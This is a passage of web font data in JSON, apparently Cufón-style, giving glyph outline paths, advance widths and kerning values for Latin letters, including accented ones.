,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm123,-319v27,0,41,16,41,36v0,19,-15,35,-41,35v-26,0,-42,-16,-42,-35v0,-20,15,-36,42,-36xm122,-301v-10,0,-15,9,-15,18v0,9,5,16,15,16v10,0,17,-7,17,-16v0,-9,-7,-18,-17,-18","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm50,-240r90,0r0,30r-90,0r0,-30"},{"d":"164,0r-52,0r0,-56r-104,0r0,-35r88,-143r68,0r0,137r28,0r0,41r-28,0r0,56xm59,-98v15,3,36,0,53,1r0,-95v-16,33,-34,64,-53,94","w":199},{"d":"22,0r0,-256r55,0r0,256r-55,0xm21,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm45,-249r28,0v2,13,9,22,22,22v15,0,21,-10,22,-22r28,0v0,30,-17,51,-50,51v-33,0,-50,-22,-50,-51"},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm48,-253r50,0r31,55r-37,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm78,-303r30,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-16,45,-51,45v-35,0,-50,-19,-51,-45","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"58,-185v20,-18,64,-17,84,0r27,-30r24,24r-31,28v14,16,15,71,-1,85r31,29r-24,25r-27,-32v-22,18,-61,19,-83,1r-26,31r-24,-25r30,-28v-16,-15,-16,-71,0,-86r-32,-27r25,-25xm99,-161v-18,0,-33,16,-33,41v2,56,65,56,66,-1v0,-23,-13,-40,-33,-40","w":199},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm27,-189r-24,-14v10,-15,16,-37,4,-52r35,-9v5,4,11,14,11,28v0,25,-19,41,-26,47","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm59,-300r58,0r-44,44r-44,0","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"24,-243r55,0r0,243r-55,0r0,-243","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"163,41r8,26v-23,17,-77,16,-77,-20v0,-18,12,-34,21,-43v-57,-1,-91,-35,-91,-111r0,-136r54,0v6,70,-24,203,44,203v70,0,38,-133,45,-203r55,0r0,137v0,61,-26,96,-70,106v-15,10,-31,41,-4,45v5,0,10,-2,15,-4","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm107,-300r58,0r-44,44r-44,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm108,-253r50,0r-44,55r-37,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179xm141,-300r41,0r37,44r-39,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":319,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm100,-201v-14,0,-25,-11,-25,-25v0,-15,11,-25,25,-25v14,0,25,10,25,25v0,14,-11,25,-25,25","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0xm118,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":273,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0xm87,87r-9,-24v23,-1,31,-29,14,-43r38,-6v32,26,2,79,-43,73","w":221,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-10,"\u0134":-10,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"Y":5,"\u00dd":5,"\u0178":5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,":":-3,";":-3,"\u00ab":3,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm14,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v13,0,24,11,24,25v0,13,-10,24,-24,24xm89,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"89,-159r-43,68r43,69r-38,0r-41,-69r41,-68r38,0xm159,-159r-43,68r43,69r-38,0r-41,-69r41,-68r38,0","w":167,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"J":-1,"\u0134":-1,"V":8,"W":8,"\u0174":8,"Y":19,"\u00dd":19,"\u0178":19,"f":-2,"\u00df":-2}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm138,-112v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":183,"k":{"\u014c":14,"\u0150":14,"\u014e":14,"\u0120":14,"\u0122":14,"\u011c":14,"\u011e":14,"\u010a":14,"\u0108":14,"\u010c":14,"\u0106":14,"\u00d5":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u00c7":14,"\u0152":14,"\u00d8":14,"Q":14,"O":14,"G":14,"C":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,